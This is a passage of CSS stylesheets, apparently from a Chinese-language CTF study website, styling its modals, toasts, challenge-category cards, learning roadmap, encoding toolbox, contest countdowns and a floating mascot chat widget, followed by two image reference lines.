    align-items: center;
    justify-content: center;
    backdrop-filter: blur(4px);
}
.shortcuts-modal-overlay.show {
    display: flex;
}
.shortcuts-modal {
    background: var(--bg-medium);
    border: 1px solid var(--card-border);
    border-radius: 16px;
    padding: 30px;
    max-width: 480px;
    width: 90%;
    box-shadow: 0 20px 60px rgba(0,0,0,0.5);
}
.shortcuts-modal h3 {
    font-size: 20px;
    margin-bottom: 20px;
    display: flex;
    align-items: center;
    gap: 10px;
}
.shortcuts-modal .close-btn {
    float: right;
    background: none;
    border: none;
    color: var(--text-secondary);
    font-size: 24px;
    cursor: pointer;
    padding: 0 4px;
}
.shortcuts-modal .close-btn:hover {
    color: var(--text-primary);
}
.shortcut-row {
    display: flex;
    align-items: center;
    padding: 10px 0;
    border-bottom: 1px solid rgba(255,255,255,0.05);
}
.shortcut-row:last-child {
    border-bottom: none;
}
.shortcut-row kbd {
    display: inline-block;
    background: rgba(255,255,255,0.1);
    border: 1px solid rgba(255,255,255,0.2);
    border-radius: 4px;
    padding: 3px 8px;
    font-size: 12px;
    font-family: 'Consolas', monospace;
    min-width: 28px;
    text-align: center;
    color: var(--text-primary);
}
.shortcut-row .kbd-group {
    display: flex;
    gap: 4px;
    align-items: center;
}
.shortcut-row .shortcut-desc {
    margin-left: 16px;
    color: var(--text-secondary);
    font-size: 13px;
}

/* ========== 底部 ========== */
.footer {
    text-align: center;
    padding: 30px 20px;
    color: var(--text-secondary);
    border-top: 1px solid var(--card-border);
    margin-top: 40px;
}

/* ========== 提示工具 ========== */
.tooltip {
    position: fixed;
    background: var(--bg-dark);
    border: 1px solid var(--card-border);
    padding: 8px 12px;
    border-radius: 8px;
    font-size: 12px;
    white-space: nowrap;
    pointer-events: none;
    z-index: 1000;
    box-shadow: 0 4px 20px rgba(0, 0, 0, 0.3);
}

/* ========== Toast 通知 ========== */
.toast-container {
    position: fixed;
    top: 80px;
    right: 20px;
    z-index: 10000;
    display: flex;
    flex-direction: column;
    gap: 10px;
}
.toast {
    background: rgba(0,0,0,0.85);
    border: 1px solid var(--card-border);
    border-radius: 10px;
    padding: 14px 20px;
    min-width: 200px;
    max-width: 360px;
    font-size: 14px;
    color: var(--text-primary);
    box-shadow: 0 8px 30px rgba(0,0,0,0.4);
    animation: toastSlideIn 0.3s ease;
    backdrop-filter: blur(10px);
    display: flex;
    align-items: center;
    gap: 10px;
}
.toast.toast-success { border-left: 3px solid #00ff88; }
.toast.toast-error { border-left: 3px solid #ff6464; }
.toast.toast-info { border-left: 3px solid var(--accent-color); }
.toast.toast-warn { border-left: 3px solid #ffd700; }

@keyframes toastSlideIn {
    from { opacity: 0; transform: translateX(40px); }
    to { opacity: 1; transform: translateX(0); }
}
.toast-removing {
    animation: toastSlideOut 0.3s ease forwards;
}
@keyframes toastSlideOut {
    from { opacity: 1; transform: translateX(0); }
    to { opacity: 0; transform: translateX(40px); }
}

/* ========== 隐藏的 file input ========== */
.hidden-file-input {
    display: none;
}

/* ========== 移动端适配 ========== */
@media (max-width: 800px) {
    .header-container {
        flex-direction: column;
        height: auto;
        padding: 12px 15px;
        gap: 10px;
    }
    .nav-menu {
        justify-content: center;
    }
    .nav-menu li a {
        padding: 6px 12px;
        font-size: 13px;
    }
    .nav-menu li a .shortcut-hint {
        display: none;
    }
}
@media (max-width: 768px) {
    .main-container {
        padding: 20px 15px;
    }
    .content-title {
        font-size: 28px;
    }
    .sites-grid {
        grid-template-columns: 1fr;
    }
    .stats-row {
        flex-direction: column;
        align-items: flex-start;
    }
    .heatmap {
        grid-template-columns: repeat(53, 10px);
        grid-template-rows: repeat(7, 10px);
    }
    .heatmap-cell {
        width: 10px;
        height: 10px;
    }
    .module {
        padding: 20px;
    }
    .codefather-header {
        flex-direction: column;
        text-align: center;
    }
    .ceshiya-intro {
        flex-direction: column;
    }
    .back-to-top {
        bottom: 100px;
        right: 14px;
        width: 40px;
        height: 40px;
        font-size: 16px;
    }
    .toast-container {
        right: 10px;
        left: 10px;
    }
    .toast {
        max-width: 100%;
    }
}
@media (max-width: 480px) {
    .evo-card-header {
        padding: 12px 14px;
    }
    .evo-card-header h4 {
        font-size: 14px;
    }
    .evo-card-header .evo-tag {
        font-size: 10px;
        padding: 1px 8px;
    }
    .ceshiya-cmd pre {
        font-size: 11px;
        padding: 10px;
    }

    .type-grid {
        grid-template-columns: 1fr;
    }
    
    .toolbox-buttons .toolbox-btn-row {
        flex-wrap: wrap;
    }
}

/* ==================== 🃏 题型速查 ==================== */
.type-grid {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(240px, 1fr));
    gap: 14px;
    margin-bottom: 12px;
}
.type-card {
    background: var(--card-bg);
    border: 1px solid var(--card-border);
    border-radius: 10px;
    padding: 16px;
    transition: transform 0.2s, box-shadow 0.2s;
    position: relative;
    overflow: hidden;
}
.type-card:hover {
    transform: translateY(-3px);
    box-shadow: 0 6px 20px rgba(0,0,0,0.2);
}
.type-card::before {
    content: '';
    position: absolute;
    top: 0; left: 0; right: 0;
    height: 3px;
}
.type-rec-web::before { background: linear-gradient(90deg, #2c7be5, #00d9ff); }
.type-rec-easy::before { background: linear-gradient(90deg, #00d97e, #39d353); }
.type-rec-crypto::before { background: linear-gradient(90deg, #f6c343, #ff9800); }
.type-rec-reverse::before { background: linear-gradient(90deg, #d93025, #ff5f56); }
.type-rec-pwn::before { background: linear-gradient(90deg, #8b0000, #d93025); }
.type-icon {
    font-size: 28px;
    margin-bottom: 8px;
}
.type-name {
    font-size: 18px;
    font-weight: bold;
    margin-bottom: 6px;
}
.type-diff {
    display: flex;
    align-items: center;
    gap: 8px;
    margin-bottom: 10px;
    flex-wrap: wrap;
}
.tag {
    display: inline-block;
    padding: 2px 10px;
    border-radius: 12px;
    font-size: 12px;
    font-weight: 600;
}
.tag-easy { background: rgba(0,217,126,0.2); color: #00d97e; }
.tag-medium { background: rgba(246,195,67,0.2); color: #f6c343; }
.tag-hard { background: rgba(217,48,37,0.2); color: #ff5f56; }
.friendly { font-size: 12px; }
.friendly-high { color: #00d97e; }
.friendly-mid { color: #f6c343; }
.friendly-low { color: #ff5f56; }
.type-card p {
    font-size: 13px;
    line-height: 1.6;
    color: var(--text-secondary);
    margin-bottom: 10px;
}
.type-tools {
    font-size: 11px;
    color: var(--accent-color);
    opacity: 0.7;
    padding-top: 8px;
    border-top: 1px solid var(--card-border);
    font-family: monospace;
}

/* ==================== 🗺️ 菜鸡路线 ==================== */
.roadmap-badge {
    font-size: 13px;
    background: rgba(102,126,234,0.2);
    color: var(--secondary-color);
    padding: 2px 12px;
    border-radius: 12px;
    font-weight: normal;
}
.roadmap-progress-bar {
    height: 6px;
    background: var(--card-bg);
    border-radius: 3px;
    margin-bottom: 20px;
    overflow: hidden;
}
.roadmap-progress-fill {
    height: 100%;
    background: linear-gradient(90deg, var(--secondary-color), var(--accent-color));
    border-radius: 3px;
    transition: width 0.5s ease;
}
.roadmap-phase {
    margin-bottom: 20px;
}
.phase-header {
    font-size: 15px;
    font-weight: 600;
    margin-bottom: 10px;
    display: flex;
    align-items: center;
    gap: 8px;
}
.phase-num {
    font-size: 11px;
    background: rgba(255,255,255,0.1);
    padding: 2px 10px;
    border-radius: 10px;
    color: var(--text-secondary);
}
.phase-week1 { color: #00d97e; }
.phase-week3 { color: #2c7be5; }
.phase-m1 { color: #f6c343; }
.phase-m3 { color: #ff5f56; }
.phase-m6 { color: #667eea; }
.roadmap-item {
    display: flex;
    align-items: center;
    gap: 10px;
    padding: 8px 12px;
    border-radius: 8px;
    cursor: pointer;
    transition: all 0.2s;
    font-size: 14px;
}
.roadmap-item:hover {
    background: var(--card-bg);
}
.roadmap-item.done {
    color: #00d97e;
    text-decoration: line-through;
    opacity: 0.7;
}
.roadmap-item.done:hover {
    opacity: 1;
}
.roadmap-checkbox {
    appearance: none;
    -webkit-appearance: none;
    width: 18px;
    height: 18px;
    border: 2px solid var(--text-secondary);
    border-radius: 4px;
    cursor: pointer;
    display: flex;
    align-items: center;
    justify-content: center;
    flex-shrink: 0;
    transition: all 0.2s;
}
.roadmap-checkbox:checked {
    background: #00d97e;
    border-color: #00d97e;
    position: relative;
}
.roadmap-checkbox:checked::after {
    content: '✓';
    color: white;
    font-size: 13px;
    font-weight: bold;
}

/* ==================== 🧰 工具箱 ==================== */
.toolbox-layout {
    display: flex;
    flex-direction: column;
    gap: 16px;
}
.toolbox-label {
    font-size: 13px;
    color: var(--text-secondary);
    margin-bottom: 6px;
    display: block;
    display: flex;
    align-items: center;
    gap: 8px;
}
.toolbox-textarea {
    width: 100%;
    min-height: 80px;
    background: rgba(0,0,0,0.3);
    border: 1px solid var(--card-border);
    border-radius: 8px;
    color: var(--text-primary);
    padding: 12px;
    font-family: 'Consolas', 'Monaco', monospace;
    font-size: 14px;
    resize: vertical;
    outline: none;
    transition: border-color 0.2s;
}
.toolbox-textarea:focus {
    border-color: var(--secondary-color);
}
.toolbox-buttons {
    display: flex;
    flex-direction: column;
    gap: 10px;
}
.toolbox-group {}
.toolbox-group-title {
    font-size: 12px;
    color: var(--text-secondary);
    margin-bottom: 6px;
}
.toolbox-btn-row {
    display: flex;
    gap: 8px;
}
.tb-btn {
    background: var(--card-bg);
    border: 1px solid var(--card-border);
    color: var(--text-primary);
    padding: 7px 16px;
    border-radius: 6px;
    font-size: 13px;
    cursor: pointer;
    transition: all 0.2s;
}
.tb-btn:hover {
    background: rgba(102,126,234,0.2);
    border-color: var(--secondary-color);
}
.tb-btn-danger:hover {
    background: rgba(217,48,37,0.2);
    border-color: #d93025;
}
.tb-btn-sm {
    padding: 3px 10px;
    font-size: 11px;
}
.toolbox-output {
    min-height: 60px;
    background: rgba(0,0,0,0.3);
    border: 1px solid var(--card-border);
    border-radius: 8px;
    padding: 12px;
    font-family: 'Consolas', 'Monaco', monospace;
    font-size: 14px;
    word-break: break-all;
    color: var(--accent-color);
    line-height: 1.6;
}
.toolbox-extra {
    margin-top: 8px;
}
.hash-result {
    display: inline-block;
    padding: 6px 14px;
    background: rgba(246,195,67,0.15);
    border: 1px solid rgba(246,195,67,0.3);
    border-radius: 6px;
    font-size: 13px;
    color: #f6c343;
}

/* ==================== 🏁 赛事倒计时 ==================== */
#countdown-list {}
.countdown-item {
    display: flex;
    align-items: center;
    gap: 14px;
    padding: 14px 16px;
    background: var(--card-bg);
    border: 1px solid var(--card-border);
    border-radius: 10px;
    margin-bottom: 10px;
    transition: all 0.2s;
}
.countdown-item:hover {
    border-color: var(--secondary-color);
    transform: translateX(4px);
}
.countdown-item.urgent {
    border-left: 3px solid #f6c343;
    background: rgba(246,195,67,0.08);
}
.countdown-item.happening-now {
    border-left: 3px solid #00d97e;
    background: rgba(0,217,126,0.08);
    animation: pulseGlow 2s infinite;
}
@keyframes pulseGlow {
    0%, 100% { box-shadow: 0 0 0 0 rgba(0,217,126,0.15); }
    50% { box-shadow: 0 0 0 6px rgba(0,217,126,0); }
}
.countdown-icon {
    font-size: 24px;
    flex-shrink: 0;
}
.countdown-info {
    flex: 1;
}
.countdown-name {
    font-size: 14px;
    font-weight: 600;
    margin-bottom: 2px;
}
.countdown-desc {
    font-size: 12px;
    color: var(--text-secondary);
}
.countdown-time {
    font-size: 12px;
    color: var(--accent-color);
    flex-shrink: 0;
    white-space: nowrap;
}
.countdown-empty {
    text-align: center;
    padding: 30px;
    color: var(--text-secondary);
    font-size: 14px;
}

/* ==================== Writeup 搜索 ==================== */
.search-results .result-item .ri-url {
    font-size: 11px;
    color: var(--text-secondary);
    margin-left: auto;
}
---- Desktop/ctf 学习/css/mascot.css ----
/* 互动导师 - 悬浮宠物组件 */
/* 丛中笑 🦞 使用真实头像 */

.mascot-container {
    position: fixed;
    bottom: 20px;
    right: 20px;
    z-index: 9999;
    cursor: pointer;
    transition: all 0.3s ease;
}

.mascot-container:hover {
    transform: scale(1.05);
}

.mascot-body {
    width: 90px;
    height: 90px;
    background: linear-gradient(135deg, #e60012 0%, #b3000f 100%);
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
    box-shadow: 0 4px 20px rgba(230, 0, 18, 0.5);
    position: relative;
    animation: float 3s ease-in-out infinite;
    border: 3px solid white;
    overflow: hidden;
}

.mascot-avatar {
    width: 100%;
    height: 100%;
    object-fit: cover;
    border-radius: 50%;
}

/* 如果图片加载失败，显示备用 emoji */
.mascot-body:has(.mascot-avatar[style*="display: none"]) {
    font-size: 50px;
    display: flex;
    align-items: center;
    justify-content: center;
}

.mascot-body:has(.mascot-avatar[style*="display: none"])::after {
    content: '🦞';
}

@keyframes float {
    0%, 100% { transform: translateY(0); }
    50% { transform: translateY(-10px); }
}

.mascot-bubble {
    position: absolute;
    bottom: 110px;
    right: 0;
    background: white;
    padding: 18px 22px;
    border-radius: 15px;
    box-shadow: 0 6px 25px rgba(0,0,0,0.2);
    min-width: 250px;
    max-width: 350px;
    display: none;
    animation: slideUp 0.3s ease;
    border: 2px solid #e60012;
}

.mascot-bubble.show {
    display: block;
}

@keyframes slideUp {
    from { opacity: 0; transform: translateY(10px); }
    to { opacity: 1; transform: translateY(0); }
}

.mascot-bubble::after {
    content: '';
    position: absolute;
    bottom: -8px;
    right: 30px;
    width: 16px;
    height: 16px;
    background: white;
    border-bottom: 2px solid #e60012;
    border-right: 2px solid #e60012;
    transform: rotate(45deg);
}

.mascot-header {
    display: flex;
    align-items: center;
    gap: 10px;
    margin-bottom: 12px;
    padding-bottom: 10px;
    border-bottom: 1px solid #f0f0f0;
}

.mascot-name {
    font-weight: bold;
    color: #e60012;
    font-size: 16px;
}

.mascot-status-badge {
    background: #00d97e;
    color: white;
    padding: 2px 8px;
    border-radius: 10px;
    font-size: 11px;
}

.mascot-text {
    font-size: 14px;
    color: #333;
    line-height: 1.6;
    margin-bottom: 15px;
}

.mascot-actions {
    display: flex;
    gap: 8px;
    flex-wrap: wrap;
}

.mascot-btn {
    flex: 1;
    min-width: 80px;
    padding: 8px 14px;
    border: none;
    border-radius: 8px;
    font-size: 13px;
    cursor: pointer;
    transition: all 0.2s;
    font-weight: 500;
}

.mascot-btn-primary {
    background: linear-gradient(135deg, #e60012 0%, #b3000f 100%);
    color: white;
}

.mascot-btn-primary:hover {
    background: linear-gradient(135deg, #b3000f 0%, #80000a 100%);
    transform: translateY(-2px);
    box-shadow: 0 4px 12px rgba(230, 0, 18, 0.3);
}

.mascot-btn-secondary {
    background: #f5f5f5;
    color: #333;
}

.mascot-btn-secondary:hover {
    background: #e8e8e8;
    transform: translateY(-2px);
}

.mascot-btn-tertiary {
    background: linear-gradient(135deg, #667eea 0%, #764ba2 100%);
    color: white;
}

.mascot-btn-tertiary:hover {
    background: linear-gradient(135deg, #764ba2 0%, #667eea 100%);
    transform: translateY(-2px);
}

/* 状态指示器 */
.mascot-status {
    position: absolute;
    top: -5px;
    right: -5px;
    width: 20px;
    height: 20px;
    background: #00d97e;
    border-radius: 50%;
    border: 2px solid white;
    animation: pulse 2s infinite;
}

@keyframes pulse {
    0%, 100% { box-shadow: 0 0 0 0 rgba(0, 217, 126, 0.4); }
    50% { box-shadow: 0 0 0 8px rgba(0, 217, 126, 0); }
}

/* 表情动画 */
.mascot-happy {
    animation: happy 0.5s ease;
}

@keyframes happy {
    0%, 100% { transform: scale(1); }
    50% { transform: scale(1.1) rotate(10deg); }
}

.mascot-thinking {
    animation: thinking 1s ease;
}

@keyframes thinking {
    0%, 100% { transform: rotate(0); }
    25% { transform: rotate(-5deg); }
    75% { transform: rotate(5deg); }
}

/* 移动端适配 */
@media (max-width: 768px) {
    .mascot-container {
        bottom: 10px;
        right: 10px;
    }
    
    .mascot-body {
        width: 70px;
        height: 70px;
    }
    
    .mascot-bubble {
        bottom: 85px;
        min-width: 200px;
        max-width: 280px;
        padding: 14px 18px;
    }
    
    .mascot-actions {
        flex-direction: column;
    }
    
    .mascot-btn {
        width: 100%;
    }
}

/* 对话历史 */
.mascot-history {
    max-height: 300px;
    overflow-y: auto;
    margin-top: 10px;
    padding-top: 10px;
    border-top: 1px solid #f0f0f0;
}

.mascot-history-item {
    padding: 8px;
    margin-bottom: 8px;
    background: #f9f9f9;
    border-radius: 6px;
    font-size: 13px;
}

.mascot-history-item.user {
    background: #e7f3ff;
    border-left: 3px solid #2c7be5;
}

.mascot-history-item.mascot {
    background: #fff8e7;
    border-left: 3px solid #e60012;
}


